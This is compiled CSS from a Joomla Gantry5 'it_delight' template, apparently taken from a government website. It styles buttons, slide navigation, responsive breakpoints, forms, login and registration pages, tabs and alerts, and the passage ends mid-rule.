  width: 40px;
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
}
/* line 211, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav:hover {
  background: #ef7534;
  color: #fff !important;
}
/* line 215, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav:focus {
  color: #777;
}
/* line 219, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 220, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav-previous:before {
  content: "\f104";
}
/* line 224, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 225, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav-next:before {
  content: "\f105";
}
/* line 229, templates/it_delight/scss/delight/_particle-overrides.scss */
/* line 230, templates/it_delight/scss/delight/_particle-overrides.scss */
body .uk-slidenav-position .uk-slidenav {
  margin-top: -20px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 2, templates/it_delight/scss/delight/_bs-buttons.scss */
/* line 3, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn, #g-offcanvas .btn {
  display: inline-block;
  padding: 0.5rem 1rem !important;
  border-radius: 0.1875rem;
  color: #777;
  background: transparent;
  border: 1px solid #9d9d9d;
  line-height: 1.5;
  font-size: 0.9rem;
  vertical-align: middle;
  text-shadow: none;
  box-shadow: none;
  text-align: center;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
/* line 17, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn:hover, #g-offcanvas .btn:hover {
  background: #777;
  color: #fff;
  border-color: #777;
}
/* line 22, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn:active, #g-page-surround .nice-select.open.btn, #g-offcanvas .btn:active, #g-offcanvas .nice-select.open.btn, #g-page-surround .btn:focus, #g-offcanvas .btn:focus {
  background: #777;
  color: #fff;
}
/* line 26, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-primary, #g-offcanvas .btn.btn-primary {
  color: #fff;
  background: #ef7534;
  border: none;
}
/* line 30, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-primary:hover, #g-offcanvas .btn.btn-primary:hover, #g-page-surround .btn.btn-primary:active, #g-page-surround .nice-select.open.btn.btn-primary, #g-offcanvas .btn.btn-primary:active, #g-offcanvas .nice-select.open.btn.btn-primary, #g-page-surround .btn.btn-primary:focus, #g-offcanvas .btn.btn-primary:focus {
  background: #333;
  color: #fff;
}
/* line 35, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-info, #g-offcanvas .btn.btn-info {
  color: #fff;
  background: #5bc0de;
  border: none;
  border-color: #5bc0de;
}
/* line 40, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-info:hover, #g-offcanvas .btn.btn-info:hover, #g-page-surround .btn.btn-info:active, #g-page-surround .nice-select.open.btn.btn-info, #g-offcanvas .btn.btn-info:active, #g-offcanvas .nice-select.open.btn.btn-info, #g-page-surround .btn.btn-info:focus, #g-offcanvas .btn.btn-info:focus {
  background: #85d0e7;
  border-color: #85d0e7;
}
/* line 45, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-success, #g-offcanvas .btn.btn-success {
  color: #fff;
  background: #2ecc71;
  border: none;
  border-color: #2ecc71;
}
/* line 50, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-success:hover, #g-offcanvas .btn.btn-success:hover, #g-page-surround .btn.btn-success:active, #g-page-surround .nice-select.open.btn.btn-success, #g-offcanvas .btn.btn-success:active, #g-offcanvas .nice-select.open.btn.btn-success, #g-page-surround .btn.btn-success:focus, #g-offcanvas .btn.btn-success:focus {
  background: #54d98c;
  border-color: #54d98c;
}
/* line 55, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-warning, #g-offcanvas .btn.btn-warning {
  color: #fff;
  background: #f39c12;
  border: none;
  border-color: #f39c12;
}
/* line 60, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-warning:hover, #g-offcanvas .btn.btn-warning:hover, #g-page-surround .btn.btn-warning:active, #g-page-surround .nice-select.open.btn.btn-warning, #g-offcanvas .btn.btn-warning:active, #g-offcanvas .nice-select.open.btn.btn-warning, #g-page-surround .btn.btn-warning:focus, #g-offcanvas .btn.btn-warning:focus {
  background: #f5b043;
  border-color: #f5b043;
}
/* line 65, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-danger, #g-offcanvas .btn.btn-danger {
  color: #fff;
  background: #c0392b;
  border: none;
  border-color: #c0392b;
}
/* line 70, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-danger:hover, #g-offcanvas .btn.btn-danger:hover, #g-page-surround .btn.btn-danger:active, #g-page-surround .nice-select.open.btn.btn-danger, #g-offcanvas .btn.btn-danger:active, #g-offcanvas .nice-select.open.btn.btn-danger, #g-page-surround .btn.btn-danger:focus, #g-offcanvas .btn.btn-danger:focus {
  background: #d65548;
  border-color: #d65548;
}
/* line 75, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-inverse, #g-offcanvas .btn.btn-inverse {
  color: #fff;
  background: #2c3e50;
  border: none;
  border-color: #2c3e50;
}
/* line 80, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-inverse:hover, #g-offcanvas .btn.btn-inverse:hover, #g-page-surround .btn.btn-inverse:active, #g-page-surround .nice-select.open.btn.btn-inverse, #g-offcanvas .btn.btn-inverse:active, #g-offcanvas .nice-select.open.btn.btn-inverse, #g-page-surround .btn.btn-inverse:focus, #g-offcanvas .btn.btn-inverse:focus {
  background: #3e5871;
  border-color: #3e5871;
}
/* line 85, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-link, #g-offcanvas .btn.btn-link {
  color: #ef7534;
  background: transparent;
  border: none;
  padding: initial;
}
/* line 90, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-link:hover, #g-offcanvas .btn.btn-link:hover, #g-page-surround .btn.btn-link:active, #g-page-surround .nice-select.open.btn.btn-link, #g-offcanvas .btn.btn-link:active, #g-offcanvas .nice-select.open.btn.btn-link, #g-page-surround .btn.btn-link:focus, #g-offcanvas .btn.btn-link:focus {
  color: #c74f10;
}
/* line 94, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn.btn-large, #g-offcanvas .btn.btn-large {
  font-size: 1.125rem;
  padding: 0.8rem 1.3rem;
}
/* line 100, templates/it_delight/scss/delight/_bs-buttons.scss */
/* line 101, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn-group > .btn, #g-offcanvas .btn-group > .btn {
  border-radius: 0;
}
/* line 104, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn-group > .btn:first-child, #g-offcanvas .btn-group > .btn:first-child {
  border-bottom-left-radius: 0.1875rem;
  border-top-left-radius: 0.1875rem;
}
/* line 107, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .btn-group > .btn:last-child, #g-offcanvas .btn-group > .btn:last-child {
  border-bottom-right-radius: 0.1875rem;
  border-top-right-radius: 0.1875rem;
}
/* line 113, templates/it_delight/scss/delight/_bs-buttons.scss */
/* line 114, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .readmore .btn, #g-offcanvas .readmore .btn, #g-page-surround .search-form-results .btn, #g-offcanvas .search-form-results .btn {
  background: #ef7534;
  color: #fff;
  border: none;
  -webkit-transition: background 0.2s;
  -moz-transition: background 0.2s;
  transition: background 0.2s;
}
/* line 119, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .readmore .btn:hover, #g-offcanvas .readmore .btn:hover, #g-page-surround .search-form-results .btn:hover, #g-offcanvas .search-form-results .btn:hover, #g-page-surround .readmore .btn:active, #g-page-surround .readmore .nice-select.open.btn, #g-offcanvas .readmore .btn:active, #g-offcanvas .readmore .nice-select.open.btn, #g-page-surround .search-form-results .btn:active, #g-page-surround .search-form-results .nice-select.open.btn, #g-offcanvas .search-form-results .btn:active, #g-offcanvas .search-form-results .nice-select.open.btn, #g-page-surround .readmore .btn:focus, #g-offcanvas .readmore .btn:focus, #g-page-surround .search-form-results .btn:focus, #g-offcanvas .search-form-results .btn:focus {
  background: #2e373c;
  color: #fff;
}
/* line 125, templates/it_delight/scss/delight/_bs-buttons.scss */
/* line 126, templates/it_delight/scss/delight/_bs-buttons.scss */
#g-page-surround .search-form-results .btn, #g-offcanvas .search-form-results .btn {
  line-height: 1.5;
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container {
  width: 75rem;
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  .g-container {
    width: 60rem;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .g-container {
    width: 48rem;
  }
}
@media only all and (min-width: 30.01rem) and (max-width: 47.99rem) {
  .g-container {
    width: 30rem;
  }
}
@media only all and (max-width: 30rem) {
  .g-container {
    width: 100%;
  }
}
/* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
.g-container.g-flushed {
  width: 100%;
}
/* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  .g-block {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
  }
}
/* line 30, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
@media only all and (max-width: 47.99rem) {
  body [class*="size-"] {
    -webkit-flex-grow: 0;
    -moz-flex-grow: 0;
    flex-grow: 0;
    -ms-flex-positive: 0;
    -webkit-flex-basis: 100%;
    -moz-flex-basis: 100%;
    flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    max-width: 100%;
  }
}
@media only all and (max-width: 47.99rem) {
  @supports not (flex-wrap: wrap) {
    /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-grid {
      display: block;
      -webkit-box-lines: inherit;
      -moz-box-lines: inherit;
      box-lines: inherit;
      -webkit-flex-wrap: inherit;
      -moz-flex-wrap: inherit;
      -ms-flex-wrap: inherit;
      flex-wrap: inherit;
    }
    /* line 45, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_flex.scss */
    .g-block {
      display: block;
      -webkit-box-flex: inherit;
      -moz-box-flex: inherit;
      box-flex: inherit;
      -webkit-flex: inherit;
      -moz-flex: inherit;
      -ms-flex: inherit;
      flex: inherit;
    }
  }
}
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
.visible-large, .visible-desktop, .visible-tablet, .visible-phone, .g-block.visible-large, .g-block.visible-desktop, .g-block.visible-tablet, .g-block.visible-phone {
  display: none !important;
}
@media only all and (max-width: 47.99rem) {
  /* line 14, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-phone {
    display: block !important;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-phone {
    display: block !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 23, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-tablet {
    display: block !important;
  }
  /* line 26, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-tablet {
    display: block !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 32, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 35, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 4, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 41, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-large {
    display: block !important;
  }
  /* line 44, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-large {
    display: block !important;
  }
  /* line 47, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .visible-desktop {
    display: block !important;
  }
  /* line 50, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .g-block.visible-desktop {
    display: block !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 57, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-phone {
    display: none !important;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 63, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-tablet {
    display: none !important;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 69, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (min-width: 75rem) {
  /* line 75, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-large {
    display: none !important;
  }
  /* line 78, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .hidden-desktop {
    display: none !important;
  }
}
@media only all and (max-width: 47.99rem) {
  /* line 85, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-right {
    text-align: inherit !important;
  }
  /* line 88, media/gantry5/engines/nucleus/scss/nucleus/theme/breakpoints/_utilities.scss */
  .align-left {
    text-align: inherit !important;
  }
}
/*# sourceMappingURL=delight_11.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.seconser.niteroi.rj.gov.br/templates/it_delight/custom/css-compiled/delight-joomla_11.css
body_size: 23464
content:
/* GANTRY5 DEVELOPMENT MODE ENABLED.

   WARNING: This file is automatically generated by Gantry5. Any modifications to this file will be lost!

   For more information on modifying CSS, please read:

   http://docs.gantry.org/gantry5/configure/styles
   http://docs.gantry.org/gantry5/tutorials/adding-a-custom-style-sheet
 */

/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 12, media/gantry5/engines/nucleus/scss/nucleus/mixins/_nav.scss */
/* line 2, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 9, media/gantry5/engines/nucleus/scss/nucleus/mixins/_utilities.scss */
/* line 1, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend {
  font-size: 1.3rem;
  line-height: 1.5;
}
/* line 6, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
legend small {
  font-size: 0.8rem;
}
/* line 10, media/gantry5/engines/nucleus/scss/joomla/theme/_forms.scss */
.input-prepend > .add-on, .input-append > .add-on {
  line-height: 1.5;
}
/* line 1, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group > .btn + .dropdown-toggle {
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
/* line 5, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-group.open .btn-primary.dropdown-toggle {
  background: #ed651c;
  color: #fff;
  box-shadow: inset -1px -1px 1px rgba(0, 0, 0, 0.15);
}
/* line 11, templates/it_delight/scss/delight-joomla/_core.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .dropdown-submenu:hover > a, .dropdown-submenu:focus > a {
  background-image: none;
  background-color: #ef7534;
}
/* line 16, templates/it_delight/scss/delight-joomla/_core.scss */
.btn-link {
  color: #ef7534;
}
/* line 21, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form {
  margin-bottom: 0;
}
/* line 23, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember {
  margin: 20px 0 10px;
}
/* line 25, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form #form-login-remember input {
  margin: 6px 5px 0 0;
}
/* line 29, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled {
  margin: 20px 0 0;
}
/* line 31, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a {
  color: #333;
}
/* line 33, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a:hover {
  color: #ef7534;
}
/* line 36, templates/it_delight/scss/delight-joomla/_core.scss */
#login-form ul.unstyled a i {
  margin-right: 7px;
}
/* line 44, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 45, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu {
  margin: 0;
}
/* line 47, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li {
  margin-bottom: 6.5px;
}
/* line 49, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li:last-child {
  margin-bottom: 0;
}
/* line 52, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a {
  color: #333;
}
/* line 54, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 59, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li a:hover {
  color: #ef7534;
}
/* line 63, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 64, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li span:before {
  content: "\f105";
  font-family: FontAwesome;
  margin-right: 0.625rem;
}
/* line 70, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li ul {
  margin-top: 6.5px;
  margin-bottom: 6.5px;
}
/* line 74, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 75, templates/it_delight/scss/delight-joomla/_core.scss */
.nav.menu li.current > a, .nav.menu li.current > span {
  color: #ef7534;
}
/* line 84, templates/it_delight/scss/delight-joomla/_core.scss */
.well {
  background: #f9f9f9;
  border: 1px solid #efefef;
  box-shadow: none;
  padding: 30px 30px 10px;
}
/* line 92, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 93, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 94, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 96, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 100, templates/it_delight/scss/delight-joomla/_core.scss */
.login > form fieldset .control-group #remember {
  margin-top: 10px;
}
@media only all and (max-width: 47.99rem) {
  /* line 25, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .login > form fieldset .control-group #remember {
    width: auto;
  }
}
/* line 106, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .login > form fieldset .control-group input {
    width: 100%;
  }
}
/* line 116, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 117, templates/it_delight/scss/delight-joomla/_core.scss */
.logout .controls {
  margin-left: 0;
}
/* line 122, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 123, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 124, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a {
  border: 1px solid #efefef;
}
/* line 126, templates/it_delight/scss/delight-joomla/_core.scss */
ul.nav-tabs.nav-stacked > li > a:hover {
  border: 1px solid #efefef;
}
/* line 134, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 135, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration {
  margin-bottom: 0;
}
/* line 137, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration legend + .control-group {
  margin-top: 0;
}
/* line 140, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 141, templates/it_delight/scss/delight-joomla/_core.scss */
.registration #member-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 145, templates/it_delight/scss/delight-joomla/_core.scss */
@media only all and (max-width: 47.99rem) {
  .registration #member-registration .control-group input {
    width: 100%;
  }
}
/* line 155, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 156, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration, .reset #user-registration {
  margin-bottom: 0;
}
/* line 158, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 159, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration fieldset p, .reset #user-registration fieldset p {
  margin-top: 0;
}
/* line 163, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 164, templates/it_delight/scss/delight-joomla/_core.scss */
.remind #user-registration .control-group .control-label, .reset #user-registration .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 173, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 174, templates/it_delight/scss/delight-joomla/_core.scss */
.profile > ul.btn-toolbar {
  margin-top: 0;
}
/* line 177, templates/it_delight/scss/delight-joomla/_core.scss */
.profile #users-profile-core {
  margin-bottom: 20px;
}
/* line 180, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 181, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 182, templates/it_delight/scss/delight-joomla/_core.scss */
.profile fieldset dl dt {
  text-align: left;
}
/* line 190, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 191, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile {
  margin-bottom: 0;
}
/* line 193, templates/it_delight/scss/delight-joomla/_core.scss */
/* line 194, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .control-label {
  text-align: left;
  padding-top: 10px;
}
/* line 198, templates/it_delight/scss/delight-joomla/_core.scss */
.profile-edit #member-profile .control-group .chzn-container {
  padding-top: 8px;
}
/* line 2, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped, .row-striped {
  border-top: 1px solid #efefef;
}
/* line 7, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li, .list-striped dd, .row-striped .row, .row-striped .row-fluid {
  border-bottom: 1px solid #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:nth-child(odd), .list-striped dd:nth-child(odd), .row-striped .row:nth-child(odd), .row-striped .row-fluid:nth-child(odd) {
  background-color: #fcfcfc;
}
/* line 21, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-striped li:hover, .list-striped dd:hover, .row-striped .row:hover, .row-striped .row-fluid:hover {
  background-color: #f2f2f2;
}
/* line 28, templates/it_delight/scss/delight-joomla/_typography.scss */
.list-bordered, .row-bordered {
  border: 1px solid #efefef;
}
/* line 33, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even, .row-odd {
  border-bottom: 1px solid #efefef;
}
/* line 38, templates/it_delight/scss/delight-joomla/_typography.scss */
.row-even {
  background-color: #fcfcfc;
}
/* line 42, templates/it_delight/scss/delight-joomla/_typography.scss */
.iframe-bordered {
  border: 1px solid #efefef;
}
/* line 47, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote {
  border-left: 5px solid #efefef;
}
/* line 52, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote small {
  color: #aaa;
}
/* line 56, templates/it_delight/scss/delight-joomla/_typography.scss */
blockquote.pull-right {
  border-right: 5px solid #efefef;
}
/* line 1, templates/it_delight/scss/delight-joomla/_forms.scss */
legend {
  color: #333;
}
/* line 5, templates/it_delight/scss/delight-joomla/_forms.scss */
legend small {
  color: #999;
}
/* line 9, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-single, .input-append .chzn-container-single .chzn-single {
  border-color: #efefef;
}
/* line 14, templates/it_delight/scss/delight-joomla/_forms.scss */
.input-prepend .chzn-container-single .chzn-drop, .input-append .chzn-container-single .chzn-drop {
  border-color: #efefef;
}
/* line 19, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: none;
  padding: 10px;
  border-radius: 0;
  -webkit-transition: border 0.2s linear, box-shadow 0.2s linear;
  -moz-transition: border 0.2s linear, box-shadow 0.2s linear;
  transition: border 0.2s linear, box-shadow 0.2s linear;
}
/* line 41, templates/it_delight/scss/delight-joomla/_forms.scss */
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
  box-shadow: none;
  border-color: #ef7534;
}
/* line 47, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 48, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input, #g-sidebar input, #g-offcanvas input, #g-aside textarea, #g-sidebar textarea, #g-offcanvas textarea, #g-aside .uneditable-input, #g-sidebar .uneditable-input, #g-offcanvas .uneditable-input {
  width: 100%;
}
/* line 51, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-aside input[type="file"], #g-sidebar input[type="file"], #g-offcanvas input[type="file"], #g-aside input[type="image"], #g-sidebar input[type="image"], #g-offcanvas input[type="image"], #g-aside input[type="submit"], #g-sidebar input[type="submit"], #g-offcanvas input[type="submit"], #g-aside input[type="reset"], #g-sidebar input[type="reset"], #g-offcanvas input[type="reset"], #g-aside input[type="button"], #g-sidebar input[type="button"], #g-offcanvas input[type="button"], #g-aside input[type="radio"], #g-sidebar input[type="radio"], #g-offcanvas input[type="radio"], #g-aside input[type="checkbox"], #g-sidebar input[type="checkbox"], #g-offcanvas input[type="checkbox"] {
  width: auto;
}
/* line 56, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 57, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 58, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search form, #g-navigation .search form {
  margin-bottom: 0;
}
/* line 61, templates/it_delight/scss/delight-joomla/_forms.scss */
#g-header .search input, #g-navigation .search input {
  margin-bottom: 0;
  border: 0;
}
/* line 69, templates/it_delight/scss/delight-joomla/_forms.scss */
/* line 70, templates/it_delight/scss/delight-joomla/_forms.scss */
.view-mailto #g-page-surround, .body-only #g-page-surround {
  box-shadow: none;
}
/* line 1, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark {
  border-bottom: 1px solid #333;
  text-shadow: 1px 1px 1px #000;
}
/* line 6, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a {
  color: #f8f8f8;
}
/* line 10, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > li > a:hover {
  border-color: #333 #333 #111;
  background-color: #777;
}
/* line 15, templates/it_delight/scss/delight-joomla/_tabs.scss */
.nav-tabs.nav-dark > .active > a, .nav-tabs.nav-dark > .active > a:hover {
  color: #fff;
  background-color: #555;
  border: 1px solid #222;
}
/* line 3, templates/it_delight/scss/delight-joomla/_utilities.scss */
.tip-wrap {
  color: #fff;
  background-color: #000;
}
/* line 9, templates/it_delight/scss/delight-joomla/_utilities.scss */
.search span.highlight {
  background-color: #fcfcfc;
}
/* line 14, templates/it_delight/scss/delight-joomla/_utilities.scss */
.img-polaroid {
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}
/* line 21, templates/it_delight/scss/delight-joomla/_utilities.scss */
.muted {
  color: #999;
}
/* line 25, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.muted:hover, a.muted:focus {
  color: #808080;
}
/* line 30, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert {
  background-color: #f8f4ec;
  border-color: #eee4d2;
}
/* line 34, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a, .alert a:hover, .alert .alert-link, .alert .alert-link:hover {
  color: #a47e3c;
  font-weight: bold;
}
/* line 38, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert a:hover, .alert a:hover:hover, .alert .alert-link:hover, .alert .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 44, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert, .text-warning {
  color: #c09853;
}
/* line 49, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert h4 {
  color: #c09853 !important;
}
/* line 53, templates/it_delight/scss/delight-joomla/_utilities.scss */
a.text-warning:hover, a.text-warning:focus {
  color: #b78c43;
}
/* line 58, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success {
  color: #468847;
  background-color: #dfeedf;
  border-color: #c4e0c4;
}
/* line 63, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a, .alert-success a:hover, .alert-success .alert-link, .alert-success .alert-link:hover {
  color: #356635;
  font-weight: bold;
}
/* line 67, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success a:hover, .alert-success a:hover:hover, .alert-success .alert-link:hover, .alert-success .alert-link:hover:hover {
  text-decoration: underline;
}
/* line 73, templates/it_delight/scss/delight-joomla/_utilities.scss */
.text-success {
  color: #468847;
}
/* line 77, templates/it_delight/scss/delight-joomla/_utilities.scss */
.alert-success h4 {
